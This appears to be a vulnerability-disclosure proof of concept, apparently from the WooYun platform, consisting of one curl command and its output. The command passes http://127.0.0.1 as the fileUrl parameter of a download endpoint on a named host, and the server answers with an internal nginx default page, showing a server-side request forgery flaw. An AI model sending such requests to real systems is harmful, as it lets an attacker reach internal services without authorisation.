 Macpro:~ $ curl http://idczl.bbn.com.cn/bbn/visitTesting/download.htm?fileUrl=http://127.0.0.1
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>

<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>

<p><em>Thank you for using nginx.</em></p>
</body>
</html>
www.wooyun.org